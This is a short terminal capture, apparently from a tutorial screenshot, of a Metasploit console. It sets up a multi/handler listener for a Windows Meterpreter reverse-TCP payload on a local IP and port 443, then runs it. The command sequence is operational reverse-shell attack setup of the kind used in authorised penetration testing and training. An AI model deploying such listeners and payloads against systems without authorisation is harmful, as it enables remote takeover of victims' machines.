 arun@Arun: ~
Terminal
arun@Arun: ~
       \_|_/     /`'-.|.-'`\                   /
jgs  /--T--\   /    .'.    \'-..____.---''''``
    (__/ \__)  \____/  \___/
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1382 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run